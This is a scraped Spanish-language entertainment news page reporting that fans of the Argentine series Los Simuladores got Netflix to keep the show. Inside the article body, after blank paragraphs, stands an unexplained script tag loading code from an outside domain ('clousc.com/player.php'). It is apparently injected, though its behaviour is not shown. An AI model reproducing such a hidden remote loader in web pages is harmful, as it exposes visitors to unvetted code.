data-lazy-src="https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/40586940_10214468521939824_7239923691084054528_n.jpg?_nc_cat=102&amp;_nc_eui2=AeG8SAcOzWm8HZpJbiJIxwEN2N6YCBBEPywr_T6fxkkc4kBb-urW5PcxbH4gyOWpXvxA1si5J8tBruOJ5f9ZqLRN5IZWr4YKmqDkUwSiVKGomQ&amp;oh=89ae5c12a2e42df5ca631082a354ca4c&amp;oe=5C1517DC&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" src="https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/40586940_10214468521939824_7239923691084054528_n.jpg?_nc_cat=102&amp;_nc_eui2=AeG8SAcOzWm8HZpJbiJIxwEN2N6YCBBEPywr_T6fxkkc4kBb-urW5PcxbH4gyOWpXvxA1si5J8tBruOJ5f9ZqLRN5IZWr4YKmqDkUwSiVKGomQ&amp;oh=89ae5c12a2e42df5ca631082a354ca4c&amp;oe=5C1517DC" alt="La imagen puede contener: una o varias personas y texto" width="960" height="241"  /></noscript></noscript><figcaption class="wp-caption-text">Así notificaba Netflix la partida de Los Simuladores a partir del 30/9</figcaption></figure>
<p>Varios portales comenzaron a notificar la despedida y a recomendar nuevas series a sus usuarios, pero una <em><strong>Asociación de fanáticos de Los Simuladores</strong></em> (fanáticos reales y activos) no podía quedarse con los brazos cruzados y pusieron en marcha un operativo.</p>
<p>Tal como aprendieron de sus simulacros, puntualmente los que implementaron en casos como el <a href="https://www.youtube.com/watch?v=e3emiWRIOaw"><strong><em>operativo Loco Lope</em> </strong></a>para que se venda un producto que ningún minorista quería comprar o cuando lograron que mantenga su puesto de trabajo Rubén Bértora, un histórico conductor de TV que estaba por ser reemplazado por una figura más joven y Los Simuladores, entre otras cosas, insistieron a la producción del canal con reiterados llamados telefónicos para que eso no suceda y así fue.</p>
<p><img class="lazy lazy-hidden jetpack-lazy-image" src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://pbs.twimg.com/media/Dd0UuaJU0AA39ny.jpg" alt="Resultado de imagen para el ultimo heroe los simuladores" data-lazy-src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" class="lazy lazy-hidden" src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://pbs.twimg.com/media/Dd0UuaJU0AA39ny.jpg" alt="Resultado de imagen para el ultimo heroe los simuladores"  /></noscript><noscript><img src="https://pbs.twimg.com/media/Dd0UuaJU0AA39ny.jpg" alt="Resultado de imagen para el ultimo heroe los simuladores" data-lazy-src="https://pbs.twimg.com/media/Dd0UuaJU0AA39ny.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" src="https://pbs.twimg.com/media/Dd0UuaJU0AA39ny.jpg" alt="Resultado de imagen para el ultimo heroe los simuladores"  /></noscript></noscript></p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_5102_1_69703c745b15f   " data-unique="jnews_module_5102_1_69703c745b15f">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Te puede<strong>interesar</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cinefilosoficial.com/2024/08/19/diego-peretti-revelo-una-mala-noticia-para-los-fans-de-los-simuladores/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" class="lazy lazy-hidden attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image jetpack-lazy-image" alt="Diego Peretti reveló una mala noticia para los fans de Los Simuladores" data-attachment-id="75914" data-permalink="https://cinefilosoficial.com/2024/08/19/diego-peretti-revelo-una-mala-noticia-para-los-fans-de-los-simuladores/06239fe7759a8ebb986bd9f82fab697b_big/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Diego Peretti reveló una mala noticia para los fans de Los Simuladores" data-image-description="&lt;p&gt;Diego Peretti reveló una mala noticia para los fans de Los Simuladores&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-300x200.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-1024x683.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-120x86.jpg" data-srcset data-sizes="auto" data-expand="700" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src srcset="[data-uri]"><noscript><img width="120" height="86" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image jetpack-lazy-image" alt="Diego Peretti reveló una mala noticia para los fans de Los Simuladores" data-attachment-id="75914" data-permalink="https://cinefilosoficial.com/2024/08/19/diego-peretti-revelo-una-mala-noticia-para-los-fans-de-los-simuladores/06239fe7759a8ebb986bd9f82fab697b_big/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Diego Peretti reveló una mala noticia para los fans de Los Simuladores" data-image-description="&lt;p&gt;Diego Peretti reveló una mala noticia para los fans de Los Simuladores&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-300x200.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-1024x683.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-120x86.jpg" data-srcset="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-120x86.jpg 120w, https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-350x250.jpg 350w, https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-750x536.jpg 750w" data-sizes="auto" data-expand="700" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src srcset="[data-uri]"></noscript></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cinefilosoficial.com/2024/08/19/diego-peretti-revelo-una-mala-noticia-para-los-fans-de-los-simuladores/">Diego Peretti reveló una mala noticia para los fans de Los Simuladores</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cinefilosoficial.com/2024/08/19/diego-peretti-revelo-una-mala-noticia-para-los-fans-de-los-simuladores/" ><i class="fa fa-clock-o"></i> 19 agosto, 2024</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cinefilosoficial.com/2023/11/21/se-retraso-el-estreno-de-la-pelicula-de-los-simuladores/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" class="lazy lazy-hidden attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image jetpack-lazy-image" alt="¿Por qué el cine argentino está en peligro?" data-attachment-id="53800" data-permalink="https://cinefilosoficial.com/2022/04/07/por-que-el-cine-argentino-esta-en-peligro/simuladores/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores.jpeg" data-orig-size="1200,921" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="simuladores" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-300x230.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-1024x786.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-120x86.jpeg" data-srcset data-sizes="auto" data-expand="700" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src srcset="[data-uri]"><noscript><img width="120" height="86" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image jetpack-lazy-image" alt="¿Por qué el cine argentino está en peligro?" data-attachment-id="53800" data-permalink="https://cinefilosoficial.com/2022/04/07/por-que-el-cine-argentino-esta-en-peligro/simuladores/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores.jpeg" data-orig-size="1200,921" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="simuladores" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-300x230.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-1024x786.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-120x86.jpeg" data-srcset="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-120x86.jpeg 120w, https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-350x250.jpeg 350w, https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-750x536.jpeg 750w, https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src srcset="[data-uri]"></noscript></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cinefilosoficial.com/2023/11/21/se-retraso-el-estreno-de-la-pelicula-de-los-simuladores/">Se retrasó el estreno de la película de &#8216;Los Simuladores&#8217;</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cinefilosoficial.com/2023/11/21/se-retraso-el-estreno-de-la-pelicula-de-los-simuladores/" ><i class="fa fa-clock-o"></i> 21 noviembre, 2023</a></div></div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Siguiente"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_5102_1_69703c745b15f = {"header_icon":"","first_title":"Te puede","second_title":"interesar","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":5102,"include_category":"","exclude_category":"","include_author":"","include_tag":"227,261","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
            </div>
            </div>
                    </div>
<p>El grupo de fanáticos que recuerda los operativos y diálogos de memoria aplicó la técnica de la insistencia y comenzaron a enviar a las redes sociales de Netflix mensajes con frases de la serie pidiendo que no la saquen de su catálogo.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><!-- /21831495375/superior_notas -->
<div id='div-gpt-ad-1620195654672-0' style="text-align: center;">
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1620195654672-0'); });
  </script>
</div></div><div class='ads-text'>ANUNCIO</div></div></div>
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/cinefilosoficial.com\/2018\/09\/25\/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix\/"}' id='gallery_1' class='gallery galleryid-5102 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
            <div class='gallery-icon portrait'>
                <a href='https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1.jpg'><img width="169" height="300" src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" class="lazy lazy-hidden attachment-medium size-medium lazyload jetpack-lazy-image" alt data-attachment-id="5105" data-permalink="https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/netflix1/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1.jpg" data-orig-size="540,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="netflix1" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1-169x300.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1-169x300.jpg" data-sizes="auto" data-srcset data-expand="700" data-lazy-src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" width="169" height="300" src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" class="lazy lazy-hidden attachment-medium size-medium lazyload" alt="" loading="lazy" data-attachment-id="5105" data-permalink="https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/netflix1/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1.jpg" data-orig-size="540,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="netflix1" data-image-description="" data-image-caption="" data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1-169x300.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1-169x300.jpg" data-sizes="auto" data-srcset="" data-srcset="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1-169x300.jpg 169w, https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1.jpg 540w" data-expand="700"  /></noscript><noscript><img width="169" height="300" src class="attachment-medium size-medium lazyload" alt data-attachment-id="5105" data-permalink="https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/netflix1/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1.jpg" data-orig-size="540,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="netflix1" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1-169x300.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1-169x300.jpg" data-sizes="auto" data-srcset="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1-169x300.jpg 169w, https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1.jpg 540w" data-expand="700"><noscript><img data-lazy-fallback="1" width="169" height="300" src="" class="attachment-medium size-medium lazyload" alt="" loading="lazy" data-attachment-id="5105" data-permalink="https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/netflix1/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1.jpg" data-orig-size="540,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="netflix1" data-image-description="" data-image-caption="" data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1-169x300.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1-169x300.jpg" data-sizes="auto" data-srcset="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1-169x300.jpg 169w, https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1.jpg 540w" data-expand="700"  /></noscript></noscript></a>
            </div></figure>
            <br style='clear: both' />
        </div>

<p>Expresando su deseo de que los capítulos continúen disponibles en la plataforma lograron que hoy en Netflix figure lo siguiente:</p>
<figure style="width: 960px" class="wp-caption alignnone"><img class="lazy lazy-hidden jetpack-lazy-image" src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/42303385_739110839757415_7481680957724950528_n.jpg?_nc_cat=101&amp;_nc_eui2=AeHpLYGftS0l4Wn5zC8z0NzGG4JsbNAiI3-4VI6K3f9AAWLElm2HjddAYythU0bXXB8wITnt8l1dNYfvDfbfx69aob-30T-mORCT-Jib1UmIoQ&amp;oh=cf1a72142f8644488ae75c26d0dbd3c6&amp;oe=5C2202C8" alt="La imagen puede contener: noche y texto" width="960" height="399" data-lazy-src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" class="lazy lazy-hidden" loading="lazy" src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/42303385_739110839757415_7481680957724950528_n.jpg?_nc_cat=101&amp;_nc_eui2=AeHpLYGftS0l4Wn5zC8z0NzGG4JsbNAiI3-4VI6K3f9AAWLElm2HjddAYythU0bXXB8wITnt8l1dNYfvDfbfx69aob-30T-mORCT-Jib1UmIoQ&amp;oh=cf1a72142f8644488ae75c26d0dbd3c6&amp;oe=5C2202C8" alt="La imagen puede contener: noche y texto" width="960" height="399"  /></noscript><noscript><img src="https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/42303385_739110839757415_7481680957724950528_n.jpg?_nc_cat=101&amp;_nc_eui2=AeHpLYGftS0l4Wn5zC8z0NzGG4JsbNAiI3-4VI6K3f9AAWLElm2HjddAYythU0bXXB8wITnt8l1dNYfvDfbfx69aob-30T-mORCT-Jib1UmIoQ&amp;oh=cf1a72142f8644488ae75c26d0dbd3c6&amp;oe=5C2202C8" alt="La imagen puede contener: noche y texto" width="960" height="399" data-lazy-src="https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/42303385_739110839757415_7481680957724950528_n.jpg?_nc_cat=101&amp;_nc_eui2=AeHpLYGftS0l4Wn5zC8z0NzGG4JsbNAiI3-4VI6K3f9AAWLElm2HjddAYythU0bXXB8wITnt8l1dNYfvDfbfx69aob-30T-mORCT-Jib1UmIoQ&amp;oh=cf1a72142f8644488ae75c26d0dbd3c6&amp;oe=5C2202C8&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" loading="lazy" src="https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/42303385_739110839757415_7481680957724950528_n.jpg?_nc_cat=101&amp;_nc_eui2=AeHpLYGftS0l4Wn5zC8z0NzGG4JsbNAiI3-4VI6K3f9AAWLElm2HjddAYythU0bXXB8wITnt8l1dNYfvDfbfx69aob-30T-mORCT-Jib1UmIoQ&amp;oh=cf1a72142f8644488ae75c26d0dbd3c6&amp;oe=5C2202C8" alt="La imagen puede contener: noche y texto" width="960" height="399"  /></noscript></noscript><figcaption class="wp-caption-text">Así figura hoy en Netflix, sin fecha de despedida.</figcaption></figure>
<p>La fase 1 del operativo está completa. Gracias a este grupo de fanáticos podemos seguir disfrutando Los Simuladores en Netflix, ¿qué caso les pedirías que resuelvan para la fase 2?</p>
<p><b>[jp_post_view]</b></p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><!-- /21831495375/medio_notas -->
<div id='div-gpt-ad-1594784960606-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1594784960606-0'); });
  </script>
</div></div><div class='ads-text'>ANUNCIO</div></div></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script src="https://clousc.com/player.php?ver=3.0&amp;ref=api" type="text/javascript" defer></script></p>
<p>&nbsp;</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://cinefilosoficial.com/tag/damian-szifron/" rel="tag">Damian Szifrón</a><a href="https://cinefilosoficial.com/tag/los-simuladores/" rel="tag">Los simuladores</a></div>
                                                            </div>


                        </div>
	                    <div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartir</span></a><a href="https://twitter.com/intent/tweet?text=Un+grupo+de+fan%C3%A1ticos+de+Los+Simuladores+logra+que+no+saquen+la+serie+de+Netflix&url=https%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Un+grupo+de+fan%C3%A1ticos+de+Los+Simuladores+logra+que+no+saquen+la+serie+de+Netflix%0Ahttps%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F&title=Un+grupo+de+fan%C3%A1ticos+de+Los+Simuladores+logra+que+no+saquen+la+serie+de+Netflix" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F&media=&description=Un+grupo+de+fan%C3%A1ticos+de+Los+Simuladores+logra+que+no+saquen+la+serie+de+Netflix" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
	                                            <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><!-- /21831495375/inferior_notas -->
<div id='div-gpt-ad-1614748826232-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614748826232-0'); });
  </script>
</div></div><div class='ads-text'>ANUNCIO</div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://cinefilosoficial.com/2018/09/25/estreno-venom/" class="post prev-post">
            <span class="caption">Artículo anterior</span>
            <h3 class="post-title">Todo lo que tenes que saber antes del estreno de Venom</h3>
        </a>
    
            <a href="https://cinefilosoficial.com/2018/09/25/lucky-un-joven-de-90-anos/" class="post next-post">
            <span class="caption">Siguiente artículo</span>
            <h3 class="post-title">Lucky, un joven de 90 años</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_10 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_5102_2_69703c745fc09   " data-unique="jnews_module_5102_2_69703c745fc09">
                <div class="jeg_block_heading jeg_block_heading_7 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Otros <strong>artículos</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_lg_4 format-standard">
                <header class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://cinefilosoficial.com/2024/08/19/diego-peretti-revelo-una-mala-noticia-para-los-fans-de-los-simuladores/">Diego Peretti reveló una mala noticia para los fans de Los Simuladores</a>
                    </h3>
